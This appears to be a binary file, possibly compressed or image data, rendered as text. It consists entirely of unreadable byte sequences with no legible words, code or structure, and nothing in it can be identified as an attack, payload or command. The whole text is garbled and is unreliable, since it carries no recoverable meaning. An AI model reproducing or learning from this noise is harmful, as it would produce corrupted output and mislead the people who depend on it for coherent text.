9�`!��V<]C��a^4|�����zu��`�Y�W1�	�D� Qԇ`Z�~<H�挪rJ���t=��1N�pDj�=�T6X�{䜫$���x��3���hCHiH"�sy��<x�즲ȸ⎡��C{v������C�-���n���HF|#��dc�iC�d�Ȳ���/�0KF�� ��E�
mF���[��ّg
���>j�ۨ)?�����Vqd��1s${�E���hwp��#���P �TJ�����lɯ.2�P�rw�_x$�U�o�i=S�ڮuxQ�Wz�ы_���o$�O�H�m�ۆ�Z ���)���ڝ�s�L��a'��O��C��N?�����b6�HGr0Avs�r��V����2�$�+�T�t�J~Pg׎ZE�\�4��3�#.�d�L��)qH�]�>������.Ö����
�4K��7�J	� )f���<��&t̄�{��T#�R;�s[s�L��Wh�`!�1Y�덃���c�� �\䟦�A|��@�T�$��3��s���SK	�#��IQ�����r��8ɩ�w6|\@=/ן:ك��)�����|�����3<b���p�H�)y:�,��Փ&�[-H��k�/�0:����Z {�����#;��s�BR�_A ���b蠻O0�R������aᖽ����5\;+�!ri?������mx�8���/�k���,5�<&b�%� _�9m30���b¢���2��ᔒ07B�0�ܟ�ٔ-@���ɭVa�ȑ���úd�iD��.���Z>P;���&q��ɄT$�p�k�.�c$N���+�<qY��ʲ�9������*s ��@��?�R3Ȫ<���[b"�q8���)m#&T@�˳� ��@����;�=|�CE����jρ��rp�Y1�	�99��ۢ����k��c���D�Q8�#�������0$,���;?�? ��0�4I���+���в&$,�i<<��E��E`���Q�4� {��%0�C�(Ù2�EA�ѻ)o��q�����@�ֲ��4Ji��u�@�k�?b�	0��ʪs��7sj��j�S٘���{��<�D�0���āܕAX����QdɊ�����#��p��V���!'T�����8dS�_Dɔ��Ȁ8X�[��5SƟ�39�F1��q�:T	7'`�=��	�=DM�\�*P#��WQ��*���t�����B��D�ؘ��\�.*���D�2F���4�JZ�I85�0E�(C󃡺��9��
6�ҋ�Y���r�yPO�үɻ�uR'c�M{`6�Ea잘���s�ٶ����LI8���Q��2r��İ<L�m=�Ц��I�H3쀪�*J *G(D�q���4� �)��ǑhQ�b� *γ�>Nľ�U;��t
��A��}R:B)���+RX�Ȭ��j�Ȕ�H��G�1��2����(I���������[R�aƁ��+��P�iC�7n��A��TM ��'��2j�/xG��w�r*G>� �(��Ĝ�IL�{�\�
�P���M��d��@`Ω0(/ANH�W��Y<��!B�������ȒK<)�%�16n �t@�R��L�z���TI��.\���/�(4̬I�=,j0��e�8|=;m�<\P 0�=��2
,0���E=��ú@}Jvu'u�0�|��I�;H�Q
�TS�A��_��cT-�����5Ob��I�W,<-�վ���O� 6���ǋ�Z����
��W��?���C������Y5Do{0��n�@.��p�V;��p���o445ڣ6� �k�V� ��7̙�<ª}�Ou"1���L˴�d�(�*�Ѳm8~�������D!�tZ��*#%�K����b���������;O2���U��<���{i6α�4���DYƴ�����m���0��������M��9�C�ӣDڡ$Jt+�����2 6P���BH{��Z�8�TM{рӴ;�Q%)���R$��鈎���(S�$Ե��N��(�O��X\�E��˃,��P��	0� 6�B_��(���|��I�ݜz�0I��)J�MPu�)�Ӡ-Zխp��V�HIqʣ�z���ࢺ��y��p��k�{�M����+9΄,������R��}X��j��N�k����U�B����9��-)���TY�ݷȕ��rLce"e�zp����b"�h�Y���7�Ɵ\�8ʊW@k]�e]��3�E���\��C��K����Fl��� �\ 1�D�e�I��B��.[>NR�޷���Dզ���H�%��l��e�Y=<��X;Q�9��e_�Y,<)��,�Ma���г���_�)���3 ��1&��6�[&9��`�`
J:V���Vj>Zm����E���x�6��
a�a��9�˩p��v�A�%�'�Q"�}��AH5���K��8/�x(%�ۊ:���U�q�U:_�b��ؓ�s��X�*�9^n�%�_{�0=�`n\��,/m�|0cʘYc
�oK8�"ӽ֥��}�	�f
�o5Z��o">p ��=��u|�?j��P�x�������"�#��WO�>�.U~§O8���ķ�A�F·�H�[#M��Xbū�硿���������_�-��2i��bm�z�_�鞑�?a���܇����\L�G9`8$�@�&��o�У��;v�=5Jp�f�N�	�����@�w�])0'�*'�ˑĬ	�R���/P^IƃB
��d~&kO2@(hU;h�dk�ԙ��H��5Bb,èXL�Y4,����U[i¶���/�=VD 0���cui�ܿȆ��T�ʦi5��Ͱ�={�7"���i��T�	f`'��׵�}p ���QuEv��ފF�	��NQ9�v��K�ʁ�����������'�>�ظ���kՇ�h���$n?�ըt��q 6u��^�h~���1��ѥ_�ʡ�1U�C���i{ଚƌ�@&']7�0=Z�V]��s>m��J8?mm�1[j�v�Pŉ|aʩ�?�s�h��bc	O9nNne�T~���^N~6[?�A�����n���K�kU�M��L����\�<��>��)�io�]���\j4�F����� qN�&`4���H����i&Zj�`�}���;_��j�ĥ�ZY��?�-���f1W����t�M�G�A��q��M��M�aS4˷�nT/u%��U,j�Y�[�q�X_[.\�L)�c�9�~�Rc�l�$f�!�����U9�3�m��8W�(���	V�8W��FݣȒMF�*>�-�*QF&w�L .g� ��9݉���z���t�����'E��a�KK|/����T���κ��&o��U[�x����y\�������9�t10�۴:�lbZf��igW��9���y�7m�g|�o]�dp�U��@�P��PFL�ݮ (�2G�Ja��_�>���Pލ����5���L�z"�4���R���?�ع^B�����؅"�3?��˺�D���O�Fzt����/� `�9a���8�3��<�+����9w���w�ş�jym#���n 0%b�K�b�2v:���cX.a�IB���h0��M(���V67�d4�<R�⊛���Qv{<�((�7�sp����pa)�	iQ������Y���
j*����
Q���
;q;�������`����\�a�L�Aa}bS]��13C�DCs�]�1c�a��e�T�=�T�$.�lC=�q�A!��! � K@1Y�!(�L�mj4@� 
�#B� �Ƌj@D�1�DQ�8ّ��wG��b�H#1Lt'Oʒ1�d�!���G�0L���d�ę#�=����zh���n(J���K� M%�UP%@kK��䉔�Tr?�b�7o+[�n���W	`�r�s�1k՜A�p�3̮e��m�7o�
����K*�3=Fk���O���͌A84R�N�{�Ì�)��X�"H��S� �qH�t��K�F�I1 �K�X&Đ��J�۷�(<cNԦPY���������u�]��VZ������� �rݥW,���,����0&�/%����1 Pe�EvBk.���]�;Ml6�d�g7����fC�P0���c��P���PutH	�[Dá0�[�4\oW2tBi���;ljwc8ӕ6yWh1C��'QD-e%k�
��d6�U�=2	����U�F�A��`�7�2�(�� ��B�^|�ˇ~Ƌ���0�(fLc���	$�kk1�x�g�|㣐:��c�B�yh�UC�H���@ ��-A����o%I\r���%�d"gҙ5@���tsj:�&�mQcX1���mQ�!_	=U�N���T�f�GĆ�H"/���$�n��"�ɧ�|*��r�*��b�0�-����T��=-�Z����7쐆��0�D9HW�D��2��5����4�S��y�F��Z�\sY�	��`&�	(��8�7o�]'��T�9Fy1�ۯ�~���Bh�gh��'��H,�ĊO��Waɐ��jqr���ՠȦz^*ʨ�U˪
��$�b��N�d���+�'�>�g�8��u��,��k�,���R�3?��P����H���Zvi�DƑ+f��� �^zh���:1ѓmQN�u�6���g�	���De�}��*F�~ /KXt)eNs���)@5!�}Nt�K�0�2�&f�ȁv`�[I�1=[ү��BN`gԠFv�;o�)N>"Ǿ�A��E�n��A3(s�%�CzL����t�|�K�J��ؕ��x�K��:�x��
��A�Ё*�5O�B��U�L�	�7@��p����"P@�I�lT X�@PSd� ��   !�( ? ,    �� �@�a���^��!�l:�I!S'��:dQK�F���(���l��.�D�ZL���c"�!�
�;6��6z��/z�R/�������������������������''�������û�����������/p�KL��o_�SN�M���nK2��DoP���^^hF2X�T�;�9
�P�"�=l����F�;"��h��_<w�� �bG��:��F�� ��d��JĬ���%K�H�J�
����<w��+T�Y����+�	_��M�
uTb��N�6�U�,�˶��*ݥU�^��Q�)NH��n�Y�b߽4p��A���  4P��~�r|`La$"Gc�J�����b@ ���X6�������p��S�X����d�	w��Y
h�U��E��ѣ��Ǌ���t����HvL�v�ڟn�N���_Om\3��=<vm�;l�d�Cz޴9�w�@�:�ןZg��_a���p�a4�ZX�
fa,6�B�,( � �Fm�A�E� @H� P�hY/쐣l*I���)Q�n�� �@XbSCf"��>w�q>Mi�r���u6D��+]�b�xOMu�X�&0j*S�3�E�TXxշY�g��u~iI���W�]���>�DDF`+�&H@
���;�GF�b��اf"e;���r�8/�����f����$����8a@&�, ��4\(S'�q�XT�CE�+�d)�SːyzK�Y&2�آ^����|y�����Ǯ`��k����[^�%Iu4E��fr!܅$� ��! Ij�� 1b,��zX�5�V�k�����x�j�`H/֡��J� 2�������i�	NU�%�=����>Y-�N��(_*%Un�e5U��	�5��:��iV]�s��I�z��+`��(R�T�=d�P  V���]j�����x��ib�Y�i,H�@�y�ჅU.��#��Z�(�C! ����2I��k'�^���J�p��� A��H	"�$r��I�;I�4�N�25'�?k��H9E�Xy�KRm~g��c��v��^����%;0@(4� ���$6�-��K  ?0GX _Q���ǐAgxT��@.���$V��P΃!
Z@<�!S��7�`����V��L!z�ѥD%;���!>8n���b��`�CXI���4�5(W���g�'��&�cN��R.q1Ek�������/Qcۓ��66���	�z  �<� 1	( #��X�S�!� ��@���Lb��J&{��сn�1ńJr��(�!�Ml1�bA	ѹf��C�v@��o�|��^��f2@��ة�`V%b��6ذd7��Ӛ6��L+i�t"�l�E��x�g�-J;L9�{�4/��s�c��H �q�v��� ���  v�'>?e���<�!G�!%�d|�E���YT���a.*�]�R�H�s���S�j�3�T�����'z!����.���$4hxGYf���9��D&��E�!��ϋ�2y�1�oMڃj7����*H|��9N1�O�K;���|>` ����HG��5�!��%G  L�YL\���"�`a�T���2�1Z���](C��Ri�R�S�"�#�@ �t�H��0Z�(%���G������0y"$&�A�,��M��D�Z��Ռ3u��Vh�j*�S���\Pg(ٜ�8φ>����h.8 ǲ��H�[���:��w �<Vπ����FzUsf�F��_'ȸ�V쓛���B%J�� ���ciu�#D@����z�{��~�4�U.� ��r�\B?*�)"��6=E$|�LiQ��L���T)*�1�Sp�F�Bm[�����#]�3QZ=�Z�J�擻ݽ��] `W���� ��H9��3(/�EAT��`;��Y΢��~K�I�a��"�/�%�ٙD�-�Td�#�T�7��ڌdڌ��';��^G�4A!P�
5�x�*Fj��E6yͪ�8����W��I�i4'�ܰ��aÝ�T�[��X���e��N��Q��r��j��pa.�i��|G*֚�c��E+G�Z� ���V7;�� �}ݍ�J���4b��P��& �V�1�@�� �hW�^�7�b�嶷�Eʚ'UZ WL�֖-��6��Xի����Zֲ��������n������͊O� Im��| �� �˶ܳk��A@ ��h��uc��޾�Tp4�IՈ��غG��Q��1�'-���|������J[�0�Q.�=���kث*RP�
1.��Z}x���jT�z�ԭ��� P�����v7n�w�}�_k��=AH��qM��-(��Y����X�[��HԮշ�^��5����K�S^F;L��M��(����H��Is}��Β�®�6�=p�w��\��|��;9�,qW��=D�5��}^~�o���'����` ��9.��q-�=[9���A(�e���o��Y�Y�RsQa3�1�E{�! D�$T�6Q��Ui�	!i�CU����@v�U^_�'=�'F���"}.(�wj���O��k��w}�V��������q��]��eW�~^�@ +� � OWT�c1�&1`��J
@@��?�@�ez��?dx��@I�#S�DY�0,�|�1�,a	G�>�b@bM�� ��TtiZ�WC&hG��
��$��A���\�Fgs}\k��kt�wr��>8rh^Dh��u��)^p �O� N(�RH��X&9f�!C)��hc0X ` a�52z-Ær��)��!��K�dz�	�du`EN�t/T%�x�jwWPÈF�&ΐ�F�T� %E�T�A� V]�Na�p=68x]|w�7(r�H~�8r�*���I�gWV��^�'�����NO�r�X6�%�� �4�ouF���7�E��!/ �@I�S`�! �B�H=Xi�s	�H� ŎȕvhM�-��ݴ[L�4�a4XrU�a��{v��0V 'r��w}�d�O��q���d�F(��@�B���~��]��IG�7y��S��� 	��34B)�XgAlh)�0� ��n?� ;���a8"��JZ�6a�2�Xb>����
��ߣ�Y9OBM�E렏/�j_wr� x��N=�w��wnr��oՐ�g��*�$@
 8i`�]��!�Q� �	��ًĦ}�m��&��"�Y�E+�ig�o5�)��B7iaB)Z��96�p��0�"{0�R����|\�L�YvX�]�����P��T6���H���'��d�h�vd]۷��iV�eu��GlVB`��tNؗ)�����?^&)� �9+"4R��@u�Y�@��"DE S_<?�CK7ub�F_Цw�"�Ib{Ub�Bi�HUE&@@fRpđ<UBTb�	-x>�&�a��J���ǜ.ږj�9�5����n��X%�5�"!%@���IlSZ���z!� @�t�H)�J+�F�h!�Uy,����!���&/�|�፳�>����!0T�rڔ_�,�gi`7
_�|��}jp�
(xE����	b��]Ʃ�� ��k�)��*�I&�4����
 @��9�94�0�UYPY���@�%��;�C p��`�"�9`�v1P�!XJ��h������9�XN�w/��j�
�{_g=ٔ��Amr�aQEȣb(6

/na���(�]��d��*�ut]C*6:^3Q��sRO��X�#48��^Ƅ ����K�y,='y���+��3�"E+!R9��rF����3�����0\�#T��c���(/K�v��KК�V��vS��p.ӧ�p���4AU����S�5�L�Ujq�յ�~�N~w��;�"'k��dY�P~t~�!~��ś!\�X��9��~Pf�@�����P�  G�������f�0��1�$J���e�';J���'���ko��.X�FI7�[�S��Q��a�j��s	 �-����&ʲ.���.N+��뮵��m)�%W�F�e��I�k?������Zy� :�˶9 ��|W�)G��0"#}��[H��Em>��#�gD
�b�?�D�A��+b�� �����������<FbC디(
d���-s����D)Ȉ#��`l����p���|��f�qF�qiՐ�r�)�!�t��2 ��%�S�g� ����I����C9�[B�cs��F�'9˄�CW��A�8rW+1(�B�[������]�����1[(�9��#��%&���&�|V��x:MXſ�g�)��N�w}��Q��Jrp�I�A�7j�%,��4*Z�$fp ��7`È�;-G����9G)PS0L};�Ֆ1�RACzO�8��ұ�����ȧ���J�r�KbZ쬆���Ʒ���p��1�d\[�H��
i,F�b����l�NS��k k��\�.�P�Ǚͺ��2z�����vG#\Ȗj��<*��P.%������P�~G:�����"1n6�usЋA/G��ʦUg.�	��c�`Y, �;7q�/q�� ���|�K�c���;i.]ҊHv"��ױv�EJs[�@��Ʋ�<qH����ʨ���W��X�Z{�tA�b�����,����~���l�)@ ~�"�2�ʷ��a�����5��3�hX"��#z�O)[׼�/��Ht=ׄx���/�ƘK=��s	5�u�u�=
'��g�[��$)(=�4�I��}̖�'��]��i%^�%OG-*I���#?9�$$
��2�,`����sD�喇P�����C��`ɡ��"[�bZ)�0|$��X�o-��8T��$ӽ?��,�3��]���j��}�ZDS)�� �-|UT=��Gk��M��v��M���Q^���dwt�X6e���qhu��^�|9��x�c���}i���~�K#���!_]ې�ۉ�1~ �"3��'[�KB���M2�5t� 
��?g��屧õKRP���R@8v׃�W��%�E�P��-�o�pM.ٓ+�Z�ѹ�~\dׅk�����9lT��N6�d��O�����l$����ܕ���!�Q�S1�!�A��z��&���c��X����/��%� �u@�*:j�	Y�U71�x��0+��H��.���� ��b�]i�V��n6�����d���dz�k�6xX�CX~#��"/�٥  X_&����ܬ���N�N+B#�!�1{����7?!
0��3$���S���L�����d��QO�Q�� �9%Q/̍�{�����x@@U-0�&���L�ŕ��o��	X�F���j�ܼ�:�ͼ�k�Lx$_���@��M�(��1���P��m�}@�"�`"�!6g�V����Ac��3�����87L�藀�j�U_|�W�tJ��`��!}�e�i?
����E
\�uߏ����:ݨ�<~#��/xGx�1��"�C���~��.��B�*1��G�XX��������c+q2��m6 ��p�P�I%q�,�#�B@�Y^�����vu�pv[�Z2h�z]���0t�~�c�tu�������� Ӽ�!#%'�t88297=?=57	4KIH	VY[]_^BdcWmi#dd��x}Y BB�SR	R2�Isr  Xr� ���K �K�BJ�K �!v,"FXX">000(���^�آE��ݬ�� J�"�d��(�$�b`#/	,�p6p���sa%�>��*��<llʀ ��K>):�'�P��&�d�*����R�u�+[�����/�ԕC��eK9,�p#�0R��(�-,8 w�a��xZ���|���X�L3�	( ���	�@���E�C�r~(��,�@�h|@�@&�X�0S� �7��VC���@�	�R�D1U���US�F�z�^]{��ܱde�9[�B�q�X(�&���r⪑3w���r���~��L@�J���!��������	J�T3����m��n{<)����0<NCm��a����6��R��2Ae9V��ȧ���H#m�%����N��*g�2)gRa
�R'=a�f��	�<��ip��X�jy����0��' ͈�1�
�#0RP�%*�P!�����M� rM��>4)ĒB,��A0��ĝ^@�I��'�-��j���~�HXV	��ӁX'Z�i���rXӈ`�Qo���,aM�~]�i(���a�l�L�,�O�
DC ����wA��AB	�l�Ұ�����`�I4i�R�-��3=��� �QK�x�Q�����H%�Va����?��VV����������)E�r�b��`B!�&���Ƽ_C�f�3әb+dI3�����g_2(�Sj4>��^5�A30����03"�0̒1��4����������f8�Z�D⿅J�FT�Jn��}lJq��*�!?2����]ۣ�a�%�g  �̱&=�M�v��q�Wu|��&
���lH��5
�L$-��,�	���jC��Ht"3�
	�h����,��~x������>a�vS������N�\~Q��TWU���]%R��h��˩LW,�1J1,,�sАF~L�#�;��Y~X�3n(  � �3'�i��v�ɬ�<��������LX���6��-a��o�G��x
|��V)��`rS��7���-�b%<�#�*���Q�zԪLĪc�Y� �$]TNWm���)u��H4�H���I�i�5�e3�iZd���z8h
�
?��Nx��
O��̺�0��$�:��'AI�IOzˣޡ<� ��Y�� �qo��PJRE��S:!��B�+�7"rV5ƌ%�9A�t�؊��df�u�x4h��YZR��Q�2� 1�1�->�V9Δ�S*�>5���� Am�犚@,�@	Jl����׀�q����
��Å~2Qj�쁀=a�2}`I0���G��%����T���#FELI���٢R�Eŕ�c�-�hq�Q@l��{�M�� '�����;s˙|���M+{������;td��B�N �Ԡm�(-�<P>t��k]�w�(�-3�Yl@�6���m�2����)��4������7�J�Y��Ms�9��hq��th�$#�+`���*8Vi�M}�
���:�e7(O5F��1a�.��U�r��^�@n�q4Fj£�
m �L�KB���g&��b"H"� ��]�z-Ja��&p�ܸ��
��vR��a�4_����*Nv84=ff�r8�r�U ��+�*TZp��Gm�9��9e��LS�X*F���g
���7��5�g�� O�a��D$)�Z��d��u��ꤡD�AP^w�9�Z��O�VO	��� ���D�ݍs�˜�fE��/)[��v"�c�,Z��g��*7l(Vv��J �1.L��utw\���3�y�?�g}������b ����x�tne�Iv�pA�6%B9	^���5m9�P �Pl	@z���,yɈ1Qbir�'�2v��
&M�l��n�քl�����H�:��Ya�����YxA��Z*��� H�1R�l�C��\'UYw��gZר����}�x��擟t<Nb�A��D4�<�h�dd�x��]N���#©U�dV��SM��kRk��D�K�s=1-oY���"�@Ϊ��r���;R�_p�!�1�A�u�6���4��Ru��Ț��8� ܓ̢�h�5��6	/L����w���w7�Z'o))=S���N�v�}
������&���f �`�x�&��.�Z�_���	���DMYW� aMC�Ak���/F�c<x�W���Zo1H������d@�5��0"�ή����N�ȳ��,���P+���^=L- �/�jo�Uj>\���M���0~wJ���`���}*�h�*�������b�:U��ؒt��gj�i�� aR|��%�ݒ��>�]k���P�k��dzt��L&��˔j��GӤ�I��fÇ��Ň��a���}N�`��>B�H�pTE������cN���L�J����L�LZntoL�	�a�^K��b�J���ܣu���% �!j"���&#x���BB쥠D�3��y,��r��8mb��bk�n ��1PCP|n@���N�`-�aʠ�c��z-�������^!���T樶�JX��m�l��J/P�����pĸc*/�h�l���̥\�����O������0���~+$p�t/��A�̊���g�� ��F������\����/a�%OFx-:A�>���l�M�bX�:�ꨘP�Lg������HA/��� ���@=2O� `��v�A J�F@����+��h'PV�]��\/�л��;R�>��-iO�4͆D�	�.�Y7Ŗ,徠LDn�#��w-��BU���@�キ���8�I|�I`��Q@�$Ƣ� ��-�A���W*"��L�1j�\2�!2]pQ�~�"��D%o(����Vr��k�*2�F�R�q���%����q�X
�fu28
�F|�����Α(�1�n�vRˍ~�>@0F@ ��H����RۡW�a
��p�umj�
R̄����݀��(& #�üx�Ґ�Ҥ�����&P��.��-/	I�R+J	L��Z�0�n}�o&i�� �R0Tr�1 `�p�)�8�c<�(�L3��	ȍt`��I�4O��F5c�Щ04�
��u�b�eL� 7͆,�� ��!��$��.�2�B��f��:�.Ii�.��.7�&�����p0��%ưn)&SEnb��3($��ʑ���BI,�rz�#@�dB�J��,Ц!�.� ��Z��^�<��\���P��$@�g0@�d��*J�X/	RR��&/��:�rE[�.�;o��x/� V����^#}�ѳ'�T(���i�,q�V
�Z�Lr �$���
@���E=
t7ly�b-��K��3o��B��7c��$$��5�Sk̋F{�Q^Q���ސ*i��4s�����5	I��Q�Ӗd�<�Ɨ�o.U��'�l�8!(�C�9�´����S�> �e`��W��,�
�D��3x1= ��/�b
�!��vD���6T� e��CC4	�k��Q�ˬ��Z��:e��F��BmK�QY�U�f���U�QE*�nR�]����==N^�_o��r|���(���r
`�<��~.:�b� �nU�0�(LN�)K#$iM!�\���C1#�l^�p�j���o��f�D/�u�f�!Ps0�^/S�^��!2��!<�q<I����87�X�h!^?a2RQ��d�����+�I� ��j�E�6Ƌ�c΃p��aM��>l+�����i�`@�-$�+]� N)�C�S��t�*%�2e��.�u��Z������v/�<�F'�r��ysm�B��FHAwF�vt=�u��i�T�I?�$;�%k?�@K!X���2�L6�0��ζB�+;�M�W�f��4M968�
�`�]�3�B�T��*��D��{�W/c��ckPCM��`}3vos1�2������H7����������us�_��`��pwc���In�m�6��oV���x����j����	HVy�҅��9�2.�Z�piX���ZP$I+:���o9uv�R���$�S�ʮ`�i�l�M�yEn�\�Sf?seK(�e6�L�L�A��I��V�0X
��⃕�WCOd�0^�i� ��h�Pl��fxP��|Zِ� nz1��> ��8R͵�89�� ��o���s��W��F�>gA ��r� d�'�ᩖ��#a7',�=����tH��#Lǁ�h�?:"O� y�`��9j�`��  ��d�ԇ��N�e�i�Y��Y�if�4���̂l�t�/�9�U<3hA����S��Nt�Y�y>U!��왤	0�6W�ԃXKi�,^���#
̈́rn�/,�Aܔ���
��<�Zy��X�!0r�.���z��*o�-�5�{�H�f뚳AbϏ/b4�y}ޗ��hm`�]�H�3��u_ETI��0�#�)v�#��f!X�Jt��Aށ �-ԁ��h�Ư
�v�z� Ҵ\�T8I��索<���9	{V {��,����YF?�oK��X�
&����78t���뙞5K^��q�U�WzP���?K c���RvhF���K�5Q����/�\B�B���{%�1����V���-D_�9xJ��cu�|iX����K��GV
Q�ylzH���\�@�n~C�g�@�����I��T(�3*B�>�-�x5�a5��to�����H �B6����?������W����`��6�Mx�K8PT�!�jIL*��S̖	���:C2$5���l,3j��,&Q�7����~6������3�@nH,��@?��r`����`�y$`�{  �W�C��{�ʋ0
��Y��Ď�]R�xX/oW��@PB�f�d��AU�n0y�[r
y��r�FV��N�.ћϼWD�]m�ֻ����6U�/3�T�+z�	Z�M�O���¨�c�A�A( Nt�'�B�W�A �1rz2z���F��y����eQ�NA@�9�:uÔD�?5�K���U�p�)
�

{*6>���F�D*��:����I��,���ͦ���I`��,Ī����2!4�zdGd
V�>��bz2�4~�3�B)i��4A,>�B)k�:"�
P2�/��E��<�iSٟ�gz�S6qY\���1{0c�^p�� ����s\S���)v�������hJ���Q��*J�� �9&�k�jt <,�{p[�+�l4� ^�7X
���ۊ�F�-�	�f͕ H:��<��i�I����9�y���ŏ��z��KƼ;w�;�"�Ǖv�����ؐ�:���Q��l{�,���B�U�H� Hc4R4�9���T(�Q�9�@ % �a	(T]��~��ly���[,��"�m 4�"
5(< 666$Z6@Q:><xz&=pt�v&����������t�>�6����>8.�
�>5FN�U6%$L`d�e�d\cc_`Hs{{[���������#q����~"��~��w�� �萡c A�2n�X�dE�e�<X��"E��@B �LL �x�@ �,
�0q�"
�1b)���n�̙S�Nj`�i��d�M�M��*�jT)R���k��W��p�ڨo��[���<J�+؀2Ɛ!���RgѲ���-�m}1��`ㅺ�s����xV�=��u�#@, h��!D$Y@�!E��V��1�bB @9E��,�|�p�#K0Jb�D�r�L^�N�<���T(��H�YGZh3�ޅ��*u�<{�Vm�*��,Z�Ǧ�K��b!����$��*9�L`y]pM�}���^P���&���R!Ub8Y)�4�FAvB
H��!��VQ,�F)R�J ���IX�q��	�KX���q�1w�ל  W�vN�RvD%��$��IP��r�+��c^��}�za΂�-�_ZmU6�Ym�@[�H)&@=3��|zM7!ȍ_6� ��J�(U�<���jU֡���@2�@!�D	.�Z7!j�u���P� D��[|��0Aq���F�4P�	�l�RT�!�L�, �fR-t���d�L��Ua�Y��j��fZe�bV~İ�"��g|
 �4�f��	��/7����Ca�V�#�c��HȐ�@�$��@��!�E��VD-�a��F0e� 7 ��nY�&��l!\L4�$ǆ�/� _I*�PU
b]2O-�P=�%�َ�m�
��)ݞ�Ux�C�|�ї�0w�YLvK] P���	n� `�����w9�ZH՗�R�p Ľ����P$��b1��D`�Z;���;Xk7P�E��4�p�Q0$�w ��	��,y��,�夔Kv���:^>hJ�5�߲���墋�|�Lϡ��8t�_�x6�_&μ��� Zw_���o�~�����e���Q��M�B%���KD!{�B�EH���� #J���@��E�f0���x�Bt�	� ��B>�Z�YuQ�(AEG
�(�,ugK`S���FC�t�
s{(%���	�х1�c:�-J�3����)u_��7Ā{������M%a����q����~��A'�2 �#� ,����fs�)�Ir��&&(ڭ���0�Fu
��qt2,ؠt}��і��,)a҄�q�~�D($`x�
���m��j����C �BcSE�1�f�e'D��� '�+�vKP�N��b��A�b�#��ɏa��0S1M�����GxCG2Td��c����a�jxn#���*%�b	i2��܁/@a���I�%��.;	���@݉�-��ʇ�j�bM>ރ�4Y�!�P#8�_�^���K
mØ�34p��� �"3!�|@*���#�!MD��p�@��8�r�jQj\��v��9�#m��'|@���Y<���0�;�I( �KY�\�"��B촠K�K�g�Q>ի���0��\݇Y6J��'��v�ӵ�!��zb�`h�i,�	���f�o5����2B���sk7����)�CV��pV�T�sj�� ���	��@zs�c<�	�YNOp��d'ZPR!A�Q�'����+]�e���ea����������;���E)�>b�ԍO~t	P���{�}Fe�����ײ�e �q��:���X� v
�4X@ >�i@0��H����K.��Ѫ9�a! [ȍY��C~��� �:hV*-�O�E~�E�DX��eB�  f\���zi!�R��=�I��6'�k��"{a"��Wv
s&I
����j�K'� ��@3Ep�˓�I5���S���!d�Y�:I�>�a2|�-��b� k�#�7P@�3�p��K�20��e�[*�u�Ǵ>)m=
\�Y�`�����`�_ ���2zyͦ�I���=�b?�֡(��Pْ)[��2�^&��	&pY���@�)�ա�1�����#u��L�� 
�E$�@�E<$��T4p�Ä#��%Y�A�b��KW�At��<P�A������$b�Ң�ĵ���V��FN�@a��s5�2ONS�g�^_yɱ,�G=Z�wU��[a���'gW�k��K���]`o��v:ViC�$�X�(��($���(ȱRd�aB�.��q�d$KY���+��t�UWI�jZ�9{x�t8��)I���%6���"����iӂ!34^x��m�u/��Ҟ�Ʋ�(W�{�xc���Qz,���,�z�m��/�}��ӿ9���EK�s�ra��g����@!o�c�I򛇄!��¨ 0U���0G�⩎����U�ܣB����� ����G
��ց�.�(����q"S|~��?�V���2^�z���XI,�}� �MZ-Ñ�ϵ��K% ��ٛe�H��p����=� T��!�<����  A�F��V��C�`�P ��F	��DP��Rn|�q1���C�@�5�S��Nߕ�&�)a̩��GZ�P��rIC�-��1�{h�{}_E�udY�B ���e�		�H�\�Ϲ�J1�\�8@��@X�9 �A���܄գ�[np�	���
p�p���@���kt��S��@n�`�
�B�]Ñ�&$��Vu�_�TF��&�]� Owu���C���MӚ��"l��|9�1�$�!�U'�_��K�- �@�>`����
7,S ��d�~UBeUӹ���܀���r��� �AA #Q�@ 0ڈ��F�ּ����m��<��h�`&P�4�E�AI\1T4��5��މ[�Ŝ vO�ɋ&��!����#�	[�QJ��R��������!M�ec�^0A���E���I�5h����%x;&$�m���$�A��o@���O��T��F�@<�� ��e���
��V�������E��5��T�a�}���/vd�)�[�����qW������@K�����\���SIJW�P��MP>�b���6�aT@�@I� �9@���:ELAPLU�@��J<A"Xv�zU �0ZP@�A�~��K�0�D�
��JD�K4���%�Me��fڗ���FbK߁^�I��%u����cxcᴤ��ٴg��fƉ}��}&���e��]�� H���� X��@(�?T`���~%��C��fk� �Qg���W���
��%@�D P k�B�p�T�b\�D �x��\@7L ,ڗyJ�G�����@�gu�!���H!Y&ԧdmIYp�-Ai��i4v�ayT|V^�6�5&�-h�
��U���꽦�v �:�H�����Y��KeM �O���� �4E؆��h�a*'�@�  X �L-�JF���T����"Q~u�Аg!�"�_K6��j��6��g�	Tt!�28fG�'���K��Zћ���\��_4����'%Qw �5h���8�t���&���7���X�^��z*U.b��@
D@� e*�.p�$�Y����(x�%�#��Hսo�Xm� $)`�"S�B`(��釾Wu�R5֢�)���ZJ
�}NR^��̽���⮎�.4�d��J!6�&���.	�����f1����@� 6�6�����Bɡ�`�5%bU���+GD P�����ٛ�}`�x��%��,��}��������t��ᑂ��J�uy,�\^�5^�]�B�H�bG�y郁iJ���l|5�>�����n�-�����N?yS�.�B��II��)Ժb��KhUm����
�	Ы;؁� C �;�`¦�
F�o��Y<r@�D��'����T�v�����%�7Yr)Q�&�L��lnY.�=�H�$!�Xh
��>CJ╚��b���v.C��̽��.�&..K�|�в� OSN(�n0)m��r�f^P�?X`�T040�ւ����cZ�q���ڮ���@ AH� �z
�(��s^A�8�G��j ��K~�ԓ��UT`�����a����/"W��o��K ����̩l����������6ahR�Cp6~�$�KK�]h�=�+�.^0S���dme�����;�@�pƠ=f�,lXgA @  ò �`rD,�ZFX��Ɋl���JR�j������U`�W�(�桬,�2b���W���H���
p��qp�q	&1:a�
